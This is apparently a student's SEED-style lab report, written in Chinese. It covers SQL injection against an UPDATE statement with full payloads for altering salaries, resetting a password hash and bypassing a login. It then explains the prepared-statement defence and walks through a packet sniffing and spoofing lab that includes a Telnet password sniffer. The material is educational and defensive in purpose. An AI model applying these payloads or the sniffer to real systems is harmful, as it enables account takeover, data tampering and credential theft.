要服务器在访问数据端时使用的是可同时执行多条sql语句的方法,比如php中mysqli_multi_query()函数,这个函数在支持同时执行多条sql语句,而与之对应的mysqli_query()函数一次只能执行一条sql语句,所以要想目标存在堆叠注入,在目标主机没有对堆叠注入进行黑名单过滤的情况下必须存在类似于mysqli_multi_query()这样的函数。
因为代码中使用的query函数来执行sql语句,所以当输入的是多条sql命令的时候,query无法处理,不会成功执行。
Task 3. SQL Injection Attack on UPDATE Statement
在task2中,sql注入漏洞发生在SELECT语句处,所以我们可以利用此漏洞获取数据库内的信息。但如果sql漏洞发生在UPDATE语句处,后果将会非常严重,因为我们可以通过注入,在UPDATE的基础上对数据库中的数据做修改。
实验说明中给出了employee修改个人资料的代码逻辑:
$hashed_pwd = sha1($input_pwd); |
可以看出,代码并没有对输入的数据进行进一步的检测和处理,所以在修改个人资料的功能处是存在sql注入漏洞的。在接下来的小task中,会利用此漏洞修改数据库中的数据。
Task 3.1 Modify your own salary
对于每一个employee,只能修改Nickname、emails等数据,无法修改Salary,本次task的目标就是以employee的身份登录并且利用sql注入漏洞修改自己的salary。
实验步骤:
登录Alice的账户,打开编辑个人信息的页面,在Nickname栏输入进行构造的数据,执行sql注入。
注入内容如下,
wuzhenghan coming!',Salary='999999 |
点击save提交,再查看Alice的信息可以发现Salary已经被修改了。
分析:
Salary的值被修改了,表明Salary=’999999’被执行了。
Task 3.2 Modify other people’s salary
本次task的目标是将上司Boby的工资改为1。
实验步骤:
根据sql漏洞构造特殊的输入。
joker!',salary=1 where name='Boby'-- |
点击Save,提交表单,然后查看Boby的工资发现的确被修改为1。
分析:
原理同上,利用sql漏洞将Salary=’1’插入要执行的sql语句中。
只是在task3.2中需要用WHERE条件对Boby进行定位,所以需要用注释符--空格将后面的无关的sql语句部分注释掉,如果不注释掉就会有两个WHERE条件,出现语法错误。
Task 3.3 Modify other people’s password
在Task3.2中,我们登录Alice的账户,通过sql漏洞修改了上司Boby的工资。本次Task的目标是通过sql漏洞修改Boby的password,进而我们可以用新的password登录Boby的账户。
注意:数据库中存放的密码是原密码经过散列运算的值,所以如果要直接修改Password,就必须要先得到其散列运算的值。
查看源代码unsafe_edit_backend.php,我们可以知道散列函数为SHA1,
实验步骤:
假设要Boby的password改为joker,先获得SHA1('joker'),使用命令echo -n "joker"|sha1sum,来获取明文密码的散列值,
得到的散列值为
6c973e8803b3fbaabfb09dd916e295ed24da1d43 |
根据sql漏洞构造特殊的输入,
hello boby',password='6c973e8803b3fbaabfb09dd916e295ed24da1d43' where name='Boby'-- |
我们的输入会使得后端真正执行的sql语句为:
UPDATE credential |
这会将Boby的密码改为SHA1(‘joker’),
我们在登陆界面用这个密码(joker)登录Boby的账号,
发现可以成功登录。
分析:
注入的原理仍然与前两次实验相同,都是通过将想要执行的sql语句插入到原来的sql语句中,然后再使用WHERE对Boby进行定位,最后使用注释符-- 空格将多余的sql语句部分注释。
但值得注意的是,Password在数据库中是以散列值的方式存储的,所以直修改Password进行修改时,要先获得新密码的散列值,将散列值存入数据库,而不是新密码本身。
Task 4. Countermeasure - Prepared Statement
在本次task中,介绍了如何用预处理的方式处理防止sql注入;在实验说明中,介绍了sql服务器对于前端传递的sql语句的处理过程。
在数据库系统中,当执行一个SQL查询时,会经历几个关键的阶段,这些阶段包括解析和规范化(Parsing and Normalization)、编译(Compilation)、查询优化(Query Optimization)和缓存(Cache)。以下是每个阶段的详细解释:

Parsing and Normalization Phase
这是SQL查询处理的第一阶段,在这个阶段中,查询的文本被分析并转换成数据库系统能理解的结构化表示形式。
- 解析(Parsing):解析器首先检查SQL查询语法是否正确。它将SQL文本分解成个别的元素,并构建一个初始的内部数据结构,通常是一种称为解析树(Parse Tree)的东西。
- 规范化(Normalization):在解析树创建之后,数据库进一步处理这个树来产生一个规范化的查询。这包括消除歧义、应用优化规则(如推导出表达式的简化版)以及转换成一个标准形式。
Compilation Phase
一旦SQL查询被解析和规范化,它就会被编译成数据库可以执行的形式。
- 编译:编译阶段涉及将规范化的查询转换成一个或多个执行计划。执行计划是一系列数据库操作(如扫描、连接、排序等)的集合,这些操作定义了如何从数据库中检索或修改数据。
Query Optimization Phase
在编译阶段创建的执行计划可能不是最有效的。查询优化器的任务是找到最佳的执行计划。
- 查询优化:优化器评估不同的执行计划,并选择成本最低(例如,执行时间最短、资源使用最少)的计划。这个选择是基于数据库的统计信息,如表的大小、索引的存在以及数据分布情况。
Cache Phase
最优的执行计划可能会被缓存以便将来重用,这样在处理相同或相似的查询时可以节省优化和编译的时间。
对于预处理的理解:
预处理指的是预先将SQL语句编译并优化,然后在实际执行时再提供具体的参数值。
- 那么对于预处理的sql语句,只需要经历一次Parsing and Normalization Phase,SQL语句被解析为一个解析树,并进行规范化,此时占位符代替了实际的参数值。
- 之后也会经历Compilation Phase,转换为一个内部的执行计划,但由于还没有提供参数值,所以编译生成的执行计划会考虑到各种可能的参数。
- 在Query Optimization Phase,sql系统的优化器会为这个没有具体参数值的SQL语句生成最优的执行计划。由于没有具体的参数值,优化器可能会选择一个适用于各种可能参数的通用执行计划。
- 进入Cache Phase,编译和优化后的执行计划会被缓存。对于预处理语句,这意味着当相同的语句需要被重复执行时,它可以直接使用缓存中的执行计划,无需重新经历解析、编译和优化阶段。
预处理的好处:
预处理语句通过使用占位符来提供参数,从而避免了SQL注入攻击的风险。参数不会被解释为SQL的一部分,因此不能改变执行计划的结构。并且预处理语句通常只需要解析、编译和优化一次,会提高程序的性能。
$sql="SELECT name, local, gender FROM USER_TABLE WHERE id=$id AND password='$pwd'"; |
prepared statement出现在编译之后,执行步骤之前,编译后的语句只包含空的数据占位符(placeholder),而不包含实际的语句,将实际的数据直接插入占位符中即可明确代码和数据的边界,
实际数据被问号?所取代,使用bind_param()函数将数据填入占位符中,其中is表示参数的类型:i表示$id中是整数类型,s表示$pwd是字符串类型。
所以本次task的目标就是利用预处理修复sql注入漏洞。
实验步骤:
登录/defense网页,此网页具有sql注入漏洞,
我们对username栏进行sql注入,发现可以成功登录admin的账号。
注入命令为
admin' -- |
查看unsafe.php源码,发现其并没有采用过滤输入或者预处理的方式来预防sql注入,这使得我们很容易就可以登录任意账户。
下面对unsafe.php进行修改,采用预处理的方式对sql注入进行防御,
// create a connection |
保存,重新dcbuild,dcup,再次访问/defense页面,尝试进行sql注入攻击,发现用同样的sql注入手段已经无法成功获取到admin的数据了,证明预编译成功防御了这种sql注入攻击。
总结
SQL概述:SQL 注入攻击的方式多种多样,包括基于整数的注入、基于盲注的注入、基于字符的注入等多个方面。攻击者可以利用一些工具自动化地发现和利用 SQL 注入漏洞;除了预防和修复 SQL 注入漏洞外,还可以采用一些其他的安全措施,如加强访问控制、使用加密技术、进行安全审计等,从而提高 Web 应用程序的安全性。
漏洞概念:SQL注入攻击指的是通过构建特殊的输入作为参数传入 Web 应用程序,而这些输入大都是 SQL 语法里的一些组合,通过执行 SQL 语句进而执行攻击者所要的操作。
漏洞原理:后端将前端提交的查询参数拼接到代码的 SQL 语句模板中进行查询,当攻击者提交带有非预期 sql 查询片段时,导致数据库被意外查询。
漏洞危害:数据库信息泄露。条件满足的情况下(能够通过数据库执行命令),导致服务器被接管
修复思路
使用参数化查询:使用参数化查询可以将用户输入的数据作为参数传递给 SQL 语句,从而避免了恶意 SQL 注入的风险。
输入验证:对用户输入的数据进行验证,确保其符合预期的格式和类型。
转义字符:将特殊字符进行转义,从而避免其被误解为 SQL 语句的一部分。
最小化权限:将数据库用户的权限限制到最小,只授予其必要的权限。
使用ORM 框架:使用 ORM 框架可以将数据库操作抽象出来,从而避免手动编写 SQL语句的风险
Lab9-嗅探与欺骗实验
使用Scapy来编写python程序,实现嗅探和欺骗——创建原始套接字需要root权限
嗅探数据包,BPF语法设置过滤器(filter)——filter=’icmp’;filter= ‘tcp and src host 10.9.0. 5 and port 23’;filter= ‘ net 192.168.0.0/16’
欺骗ICMP数据包——Scapy库发送一个ICMP数据包。创建一个IP对象a,设置目标地址,创建了一个ICMP对象b,将这两个对象组合成一个数据包p,使用send()函数发送
跟踪路由——使用Scapy来估算虚拟机和选定目的地之间的距离(路由器数量进行表示)。设置TTL字段来判断数据包是否到达了目的地,若数据包到达路由器则会正确返回响应。若数据包在传输过程中被某个路由器丢弃,则会返回错误信息。(设置TTL依次增加,抓包查看)
ARP协议的工作原理是通过广播方式在局域网中查询目标设备的MAC地址,从而实现了IP地址到MAC地址的映射
嗅探然后欺骗——接收参数pkt(捕获到的网络数据包)。在函数内部,首先打印出数据包的摘要信息,然后将ICMP数据包的类型设置为0(表示回复报文),并删除其校验和字段。接着,根据原始数据包的源IP、目标IP和ICMP数据包创建一个新的数据包newpkt,打印出新数据包的摘要信息,并通过send()发送新数据包
(1) Internet上不存在的主机——原来没有回复,运行后有回复
(2) 局域网上一台不存在的主机——原来没有回复,运行后也没有回复(非局域网内,没有嗅探到数据包请求)
(3) 互联网上一台现有主机——原来有回复,运行后收到两份回复报文(冗余)
使用pcap编写一个简单的嗅探器程序(C语言)——使用libpcap库来捕获网络数据包。打开名为”enp0s3”的网络接口,然后设置一个过滤器(只捕获ICMP类型的数据包),将filter_exp编译成BPF伪代码,进入一个循环不断地捕获数据包,将每个捕获到的数据包传递给回调函数got_packet进行处理,最后关闭嗅探器接口。
使用混杂模式可以监听所在网段下其他机器的数据包,关闭则不能。
原始套接字允许程序员构建任意数据包,包括设置报头字段和有效载荷。使用原始套接字包括四个步骤:(1)创建原始套接字(2)设置套接字选项(3)构建数据包(4)通过原始套接字发送数据包。
2.1. Lab Task Set1. Using Scapy to Sniff and Spoof Packets
目前有很多工具都可以用于嗅探和欺骗,大多数工具都只是提供固定的功能,但是Scapy不同,它的灵活度很高,允许用户构建定制的网络工具。使用Scapy,用户可以通过Python脚本直接控制和操作网络层次的数据包。
在Task Set 1中,所有的任务都会使用到Scapy。
2.1.1. Task1.1 Sniffing Packets
此Task的目的是学习如何使用Scapy在Python程序中进行数据包嗅探。
实验说明中给出了一段Python示例代码:
#!/usr/bin/env python3 |
先查看本次实验所用到的network interface:br-12c77ce8b78a
br-12c77ce8b78a |
2.1.1.1. Task1.1A.
利用上面的示例程序抓取数据包,第一次使用root权限,第二次不使用root权限,观察两次运行结果并解释。
实验步骤:
先编写依照示例编写task1-1.py程序,
#!/usr/bin/env python3 |
赋予可执行权限,使用root权限编译运行,发现可以成功接收到ICMP数据包,并且打印出了数据包头的详细信息。不使用root权限,直接运行:发现无法成功运行,出现PermissionError。
分析:
在大多数情况下,嗅探网络流量需要系统的网络权限,而这通常需要root权限。这是因为嗅探网络流量可能涉及到**底层的网络接口和数据包操作**,这些需要更高的权限。
如果在没有 root 权限的情况下运行涉及网络嗅探的脚本,可能会遇到权限不足的错误。在这种情况下,使用 sudo 是一种常见的解决方案,以确保脚本有足够的权限执行网络操作。
2.1.1.2. Task1.1B.
网络上的数据包很多,如果在实际中对某个网络进行嗅探,对数据包进行过滤是非常重要的。本次Task的目标就是使用Scapy的Filter功能实现对数据包的过滤。Scapy的Filter使用BPF (Berkeley Packet Filter)语法。
实验步骤:
①只捕捉ICMP数据包
修改sniff函数中filter参数的值。
#!/usr/bin/env python3 |
运行python程序,发现捕捉到的全是ICMP包。
②只捕获来自某个特定IP地址,目标端口为23的TCP数据包
修改sniff函数中filter参数的值。
filter='tcp and src net 12.12.12.12 and dst port 23' |
代码修改如下,
#!/usr/bin/env python3 |
再写一个发送数据包的python程序send.py:
#!/usr/bin/env python3 |
运行数据包嗅探程序,同时发送数据包,查看捕获的数据包的信息。发现捕获到的数据包都是符合代码中定义的过滤规则的。
③只捕获某个子网范围内的数据包
修改sniff函数中filter参数的值,
filter='net 12.12.12.0/24' |
只捕获与12.12.12.0/24子网下的IP有关的数据包,代码如下,
#!/usr/bin/env python3 |
运行数据包嗅探程序,同时使用send.py的python程序发送一些数据包,查看嗅探结果。捕获的数据包都是12.12.12.0/24子网下的IP地址相关的数据包,表明filter过滤生效。
2.1.2. Task1.2 Spoofing ICMP Packets
本次task的目标是通过Scapy构造ICMP echo request数据包并发送,同时使用Wireshark工具观察现象。
实验步骤:
编写task1-2.py,发送spoofing数据包(先使用tcp,icmp的数据包见下方),
#!/usr/bin/env python3 |
设置源ip地址为12.12.12.12,ttl值为111,
发送数据包,并且在Wireshark里查看,Wireshark已经捕捉到了刚刚发送的spoofing的数据包,以及10.9.0.6主机的回应的数据包,且ttl的值为111,证明是我们构造的数据包。分析略。
同理也可如下构造数据包(按照实验要求使用icmp),
#!/usr/bin/python3 |
2.1.3. Task1.3 Traceroute
本次task的目标是使用Scapy估计主机与目的主机之间的路由器的数量,即使用python代码实现traceroute工具所提供的功能。
**思路:**只需将一个数据包(任何类型)发送到目的地,首先将其TTL字段设置为1。这个数据包将被第一个路由器丢弃,它将向我们发送ICMP错误消息,告诉我们TTL已经结束。我们可以通过这个数据包获取第一个路由器的IP地址。然后,我们将TTL字段增加到2,发送另一个数据包,并获得第二个路由器的IP地址。我们将重复这个过程,直到我们的包裹最终到达目的地。
实验步骤:
编写task1-3.py,
#!/usr/bin/env python3 |
将destination_ip设为baidu.com的地址,运行task1-3.py,发现程序成功打印出了从VM到110.242.68.66(baidu.com)所经过的路由器的IP地址。
分析:
该代码使用Scapy库实现了类似Traceroute的功能。在每次循环中,它构造一个具有递增TTL值的ICMP Echo请求数据包,并通过网络发送。当数据包到达路由器时,路由器根据TTL减小数据包的数值,并在TTL为零时返回ICMP Time Exceeded消息。程序捕获并解析响应,提取源IP地址和响应时间,打印这些信息。如果收到Echo Reply(ICMP类型为0),表示已经到达目标,程序结束。如果在规定的超时时间内未收到响应,输出”* * *”表示超时。
如下代码也可实现,
#!/usr/bin/env python3 |
2.1.4. Task1.4 Sniffing and-then Spoofing
在本次task中,我们需要结合嗅探和欺骗技术实现一个Sniffing and-then Spoofing程序。
这个程序监控LAN中的数据包,一旦发现有ICMP echo request的数据包,无论目标IP地址是多少,都要立刻发送一个echo relpy至源主机。
实验步骤:
编写task1-4.py,
#!/usr/bin/env python3 |
在代码中我们将ttl值设置为111(作为Spoofing数据包的标识)。
运行task1-4.py开始监听,同时进入container,分别对以下ip地址进行ping操作,
ping 1.2.3.4 ,互联网中不存在的主机,hostA能接收到响应包,
ping 10.9.0.99,局域网中不存在的主机unreachable,hostA**向局域网内的主机发包不会经过网关**,因此攻击机不会收到ICMP包,也就不会返回欺骗包。由于hostA找不到10.9.0.99的MAC地址,导致包不可达。
ping 8.8.8.8,互联网中存在的主机,由于目标主机和攻击机都能收到ICMP包并做出响应,导致出现冗余包,
结果描述以及分析:
我们在VM上运行sniffing and-then spoofing程序之后,又在container中分别对Internet上不存在的主机、LAN中不存在的主机、Internet上存在的主机发送ICMP echo request数据包。
发现:
① 对Internet上不存在的主机发出的ICMP echo request数据包是有回应的,但是这个回应是来自VM上的sniffing and-then spoofing程序;
② 但是对LAN中不存在的主机进行ping操作的时候,会提示Destination Host Unreachable,并且也不会受到运行在VM上的程序的回应;
③ 对Internet上存在的主机发送的ICMP echo request数据包会受到两个回应,一个是运行在VM上的程序的回应,另一个则是来自目的主机真实的回应。
原因分析:
首先需要明白以太网帧的头部:
计算机网络知识,在以太网帧的头部中,有非常重要的MAC地址,通常包含主机MAC地址和目的主机MAC地址。不同于IP地址,MAC地址主要用于局域网内设备之间的通信。在跨网络通信中,以太网帧的目标 MAC 地址通常指向下一跳的路由器或者网关的 MAC 地址。
其次需要明白发送数据包时,目标主机在LAN内、外的区别。
目标主机在LAN外的情况下,数据包通常需要经过路由器或者其他中间设备进行传输,而不是直接发送到目标主机。所以在这种情况下,发送方主机会将数据包发送到**默认网关(默认网关和本机在相同LAN下)**,而不需要知道目标主机的 MAC 地址。因为默认网关的 MAC 地址已知(通过ARP协议),发送方主机会将数据包发送到默认网关的 MAC 地址,然后默认网关进行下一步处理。
而目标主机在LAN内的情况,本机会首先检查自己的 ARP 缓存,看是否已经存储了目标主机的 MAC 地址。如果 ARP 缓存中没有目标主机的 MAC 地址,发送方主机会发送一个 ARP 请求广播到LAN内,询问“谁是目标主机的 IP 地址”的 MAC 地址。目标主机收到 ARP 请求后,会回应该请求,将自己的 MAC 地址发送给发送方主机。发送方主机收到目标主机的 MAC 地址回应后,将这个 MAC 地址存储在自己的 ARP 缓存中,并将数据包发送到目标主机的 MAC 地址,以确保数据包被准确传递到目标主机。
但是当LAN中不存在这个IP地址的时候,主机发送 ARP 请求,但是LAN内没有响应这个请求的主机,主机无法获得目标主机的MAC地址,那么这个数据包就会被丢弃。
在我们观察到的结果中:
对①的解释:目标IP地址不在LAN内,所以封装好的以太网帧的目标MAC地址就是默认网关的MAC地址,然后数据包就会发送至默认网关,也就是VM,途中会经过VM上程序监听的网络接口,所以程序会捕获到container发送的数据包并且发送对应的spoofing数据包。
对②的解释:目标IP地址在LAN内,container会先发现cache中是没有对应的MAC地址,然后在LAN内发送ARP广播,询问谁有10.9.0.99的MAC地址,显然没有回应。所以该数据包将由于缺少目标MAC地址而未能组成,根本没有发送出去,更没有经过那个网络接口,所以监听程序无法捕获到任何数据包,container也收不到任何回应。
对③的解释:目标IP地址不在LAN中,那么由①的分析可以得出,数据包肯定会经过那个被监听的网络接口,所以监听程序会捕获到数据包,但是并没有对其作拦截操作,该数据包会正确到达目标主机,并且目标主机会返回echo reply数据包给container。这样container就会收到两种echo reply,一种是监听程序返回的spoofing数据包,另一种是正常的目标主机返回的echo reply数据包。
2.2. Lab Task Set2. Writing Programs to Sniff and Spoof Packets
2.2.1. Task2.1 Writing Packet Sniffing Program
2.2.1.1. Task2.1A Understanding How a Sniffer Works(混杂模式)
参照实验说明所提供的资料,实现C程序task2-1.c,
int main() |
它可以使得enp0s3网卡开启混杂模式,使那些mac地址与enp0s3不匹配的数据包也将被enp0s3网卡接收,并且程序会调用自定义的回调函数将数据包的信息打印出来。
实验步骤:
在这项task中,我们需要编写一个sniffer程序,打印出每个捕获数据包的源和目标IP地址。
|
编译sniff.c文件,
gcc -o sniff sniff.c -lpcap |
回答问题:
问题1:请用自己的语言描述整个监听流程。
首先使用pcap_open_live函数获得一个网络接口的handle;然后将BPF语言编译成机器可以读懂的代码,保存在fp中;然后使用pcap_setfilter函数应用过滤器fp,开始过滤数据包;最后使用pcap_loop函数一个一个处理接收到的数据包,所以这是一个loop循环(-1 表示无限次捕获数据包),每个数据包的详细处理过程在got_packet回调函数中;当loop结束之后使用pcap_close关闭handle,释放资源。
pcap_open_live:打开指定网卡设备pcap_compile,pcap_setfilter:编译BPF过滤条件并设置到本次处理;pcap_compile函数将过滤表达式icmp编译成 BPF 伪代码,并存储在fp结构中pcap_setfilter设置过滤器,让pcap只捕获符合过滤条件(即 ICMP 数据包)的数据包。如果设置失败,输出错误信息并退出。
pcap_loop:开始循环捕获,通过回调函数对捕获到的每一个包进行处理pcap_close:关闭本次捕获
问题2:为什么执行该监听程序需要root权限?如果没有root权限,程序会运行到那一步失败?
因为该程序需要访问网络设备(网卡),只有具有root权限的用户才能进行访问,非root用户无法访问。
如果没有root权限,那么程序应该会在访问网卡资源的步骤出错,也就是途中圈出的一步:

问题3:试着在监听程序中开启或者关闭网卡的混杂模式,可以证明网卡的混杂模式开与关下,程序的运行结果有什么不同吗?
运行结果显然不同,
混杂模式开启后能接收目的地址不是本机的数据包。用
10.9.0.1的网卡设备作为嗅探设备,用hostA ping hostB,A和B在同一局域网,不会发给网关,10.9.0.1能收到ICMP的数据包。它可以使得enp0s3网卡开启混杂模式,使那些mac地址与enp0s3不匹配的数据包也将被enp0s3网卡接收。
- 修改
pcap_live_open参数中的1为0,关闭混杂模式:10.9.0.1不能接收到hostA ping hostB的ICMP包,但是可以接收到出局域网的包。
下述命令可以查看网卡接口的混杂模式是否开启,
ip -d link show dev br-12c77ce8b78a |
关闭混杂模式如下,

打开混杂模式如下,

2.2.1.2. Task2.1B Writing Filters
本次task的目的是锻炼使用c程序对数据包进行过滤的功能。只需要对代码中的filter_exp的表达式进行修改即可,表达式使用的BPF语法。
实验步骤:
① 捕获两个特定主机之间的ICMP数据包
修改filter_exp[]为:
filter_exp[]="icmp and host 10.9.0.5 and host 10.9.0.6" |
只捕获10.9.0.5和10.9.0.6之间的,ping其他IP时则不会收到。
② 捕获目标端口在10-100之间的TCP数据包
修改配置如下
filter_exp[]="tcp and dst portrange 10-100" |
编译,用curl对多个端口发起请求,只有10-100之间的才可以被捕获到
curl 10.9.0.6:portNo |
2.2.1.3. Task2.1C Sniffing Passwords
嗅探TCP包中的敏感数据,以telnet为例:telnet远程连接,捕获其登录名和密码。
什么是Telnet服务?
Telnet(Telecommunication Network)是一种用于远程登录到计算机或其他设备的网络协议。基于CS模型,其中Client端就是连接到远程计算机的用户,Server端是运行Telnet服务的远程计算机。但是Telnet协议在传输数据包时是明文的,这会导致用户的登录信息和传输数据被窃听,由于安全性考虑,现代网络通信更倾向于使用SSH代替Telnet。
Telnet的数据包传输过程:
- 建立连接:Telnet客户端通过**TCP**连接(默认端口23)与Telnet服务器建立连接。
- 协商选项:TCP连接建立之后,客户端和服务器之间开始进行选项协商,确定一些通信参数,如字符集、终端类型等。
- 用户认证:Telnet服务器现需要对用户进行身份验证,通常通过用户名和密码。(本次task就是要从用户认证的数据包中窃取登录的密码)
- 数据传输:用户在Telnet客户端输入的命令和其他数据被封装成Telnet数据包,通过TCP连接发送到Telnet服务器。
- 执行命令:Telnet服务器接收到数据包后,解析命令并执行相应的操作。执行结果被封装成数据包,通过TCP连接返回到客户端。
- 断开连接:关闭TCP连接,释放资源,终止通信。
实验步骤:
编写task2-1-c.c代码:
见代码源文件 |
① 修改过滤表达式:使得程序可以过滤除telnet服务之外的数据包。
filter_exp[] = "tcp port 23";//实际的过滤规则
这不仅会捕获从客户端到服务端的数据包,还可以捕获服务端到数据端的数据包。
② 修改回调函数got_packet(),使其能够打印Telnet payload(TCP payload)的内容。
③ 编译运行,复制到attacker container中运行,同时在HostA container中使用telnt连接HostB,发现attacker可以成功嗅探到密码。
gcc -o sniff sniff.c -lpcap |
得到用户名和密码,为seed-dees,由此可见,成功从数据包中窃取到用户名和密码,并且还能实时监控HostA与HostB的所有Telnet操作,
分析:
能抓取成功的主要原因就是:可以窃听到其他主机的通信,Telnet数据包通信采用明文形式。所以只需要取出TCP payload即可。
通过数据包分析,Telnet客户端会把用户输入的每个字符都单独发送给服务器,并且服务器每次收一个数据包之后还要有回应确认该数据包已经收到(Telnet默认的工作方式)。所以用户输入的用户名和密码都以一个字符一个数据包的形式发送。
所以Telnet通信是不安全的,最好还是使用SSH。
2.2.2. Task2.2 Spoofing
操作系统通常不允许普通用户直接操作数据包的头部字段,只允许普通用户设置目的IP地址目的端口等。但是,如果有ROOT权限的用户,他们可以通过原始套接字来自定义任意字段,以实现数据包欺骗(Spoofing)。
**原始套接字**为程序员提供了对数据包构造的绝对控制,允许程序员构造任何任意数据包,包括设置头字段和有效载荷。使用原始套接字有以下四个步骤:
- 创建一个原始套接字,
- 设置套接字选项,
- 构造数据包,
- 通过原始套接字发送数据包。
2.2.2.1. Task2.2A Write a spoofing program
本次task的目标是编写一个可以发送欺骗数据包的C程序。
实验步骤:
在本次实验中,我将构造一个虚拟的ICMP echo request数据包,源IP为8.8.8.8,目的IP为10.9.0.5 (HostA)。如果欺骗成功,HostA应该返回一个ICMP echo reply数据包。
首先自定义报头结构体,根据需要指定字段内容:根据wireshark抓包可得,除了IP和ICMP的报文头,还有8个字节的时间戳和48个字节的填充数据,并且使用原始套接字,根据数据包中的源IP构造对应的sockaddr_in,发送自定义IP数据包,
见代码源文件 |
编译运行,
gcc -o spoof spoof.c -lpcap |
尝试发送虚假的TCP、UDP数据包(源IP地址为8.8.8.8),同时也发现HostA也对其做了响应;从wireshark的抓包结果可以看出,HostA回应了我们发送的Spoofing数据包(由TTL值可知确实是我们构造发送的TTL=100的数据包),证明Spoof程序是成功的,
注意:当源IP地址为10.9.0.99时,只会截获一个ICMP数据包,即hostA返回响应的数据包不会被网关截获(因为两个IP在同一个局域网内,发送的数据包不会经过网关而直接发送到目标主机,也就是说不会被wireshark所截获),所以只显示一个数据包。
通过原始套接字发送 ICMP 请求数据包。原始套接字绕过操作系统的标准网络栈,直接将数据包发送到网络接口(网卡),因此会直接进入目标主机
10.9.0.5。然而,由于目标主机和源主机在同一个子网,它们之间的通信不通过路由器或网关,这意味着返回的 ICMP 响应包也会直接从目标主机
10.9.0.5发送到源主机10.9.0.99,而不是经过网关。因此,这些返回的包不会经过 Wireshark 监听的网络接口(除非 Wireshark 直接在源主机或目标主机上运行)。
2.2.2.2. Task2.2B Spoofing and ICMP Echo Request
本次task的目标是伪造ICMP Echo Request数据包。
在本次实验中,代表HostA伪造ICMP echo Request数据包,即使用HostA的IP地址(10.9.0.5)作为其源IP地址,将该数据包发送至Internet上的活跃的计算机,同时打开wireshark抓包,如果欺骗成功了,应该可以收到Internet上主机的回复。
实验步骤:
在2.2.2.1代码的基础上,修改代码。编译执行spoof,同时打开wireshark抓包。成功收到来自Internet上活跃主机8.8.8.8的ICMP echo reply数据包,证明8.8.8.8被程序发送的数据包给欺骗了,
如果以局域网中不存在的主机(10.9.0.25)为源IP向某存活主机发起request,由于源IP是不可达的,所以无法收到存活主机的reply。
回答问题:
问题4:可以将IP数据包的长度字段设为任意值,不管实际数据包有多大?
不可以,IP 数据包长度字段必须准确地表示整个数据包的长度,包括头部和数据。这个字段的大小是由协议定义的,如果设置了不正确的长度,可能会导致数据传输错误或丢包。
即可以随意设置IP报文头部的长度,但必须保证向socket发送的原始报文是正确的长度。
问题5:在使用raw socket编程时,是否要计算IP头部的校验和?
必须要计算校验和,若校验不通过则该数据包会被丢弃。
在我们的程序中,我们计算了ICMP header中的校验和;但是对于IP header的校验和,程序中却没有显示计算,这是因为对于IP header,通常不需要手动计算校验和,应为在使用sendto函数发送数据包的时候,操作系统会检测到IP头的校验和字段是空的,会自动计算正确的校验和。
这种自动校验和计算是现代网络栈的一个特性,旨在简化原始套接字的使用,因此在许多情况下,直接使用原始套接字发送 IP 数据包无需担心 IP 头的校验和计算。
问题6:为什么使用raw socket的程序需要root权限?如果没有root权限,程序会在哪里执行失败?
创建原始套接字需要root权限;若没有权限, socket(AF_INET, SOCK_RAW, IPPROTO_RAW);这一步就无法成功创建套接字;
raw socket允许直接访问底层网络协议,这意味着可以构造或拦截低层次的网络通信包。由于这种能力可能被滥用,造成安全问题,所以只有具有root权限的用户才能创建和使用raw socket。如果没有root权限执行这样的程序,通常在尝试创建raw socket时就会失败。
2.2.3. Task 2.3 Sniff and then Spoof
本次task的目的是将前面的Sniff和Spoof功能结合,实现一个Sniff-and-then-Spoof程序。
本次的实验要求如下:
本次实验需要在同一个LAN下的两个主机,在主机A上ping某个IP,会生成ICMP echo request数据包,如果这个IP是存活的,那么主机A上的ping程序就会收到echo reply,并且打印出这些消息。
我们将sniff-and-then-spoof程序(snsp)运行在攻击者的机器上(可以嗅探到LAN下的数据包),每当程序捕获到ICMP echo request,无论目标地址是多少,程序都会立即发送虚假的echo reply,告诉主机A,此IP是存活的。
实验步骤:
编写sniff_spoof_icmp.c程序,将上面实验中的sniff和spoof功能结合,
值得注意的是:需要从原IP数据包中的源、目的IP取出,作为spoofing数据包的目的、源IP地址。
首先,在main函数中完成设置过滤、创建原始套接字功能,并通过参数的形式将原始套接字传递给回调函数,在回调函数中发送spoofing数据包。
在回调函数中,先接收原始套接字,然后通过自定义函数send_echo_reply()发送欺骗数据包。
在send_echo_reply()函数中,我们先获取原始的IP数据包,便于待会儿提取源、目的IP地址。然后构造ICMP echo reply数据包,再构造IP数据包(这里我们将TTL设为111便于检验),最后将构造好的数据包发送。
python的scapy包:tcp有端口参数,ip有ttl参数。
见代码源文件 |
编译,然后将得到的程序放在attacker container中运行,同时使用hostA ping 123.123.123.123(一个无法ping通的主机),
gcc -o snsp snsp.c -lpcap |
结果如下所示,首先在attack container容器内打开snsp监听,然后在hostA内ping一个未知的IP,wireshark抓包结果如下所示,可以看到数据包的TTL是111,验证了确实是我们构造发出的数据包,
虽然123.123.123.123主机无法ping通,但是由于snsp程序的运行,使得hostA有了回应,
总结
用C语言构造报文头比python难很多,但是可操作性更强,可自定义每一个字节的数据;
易用性:Python 的库(如 Scapy)使得数据包的创建和操作变得非常简单,代码可读性强,易于调试。相比之下,C 语言需要手动处理更多底层细节,比如内存管理和指针操作,这使得代码更复杂。
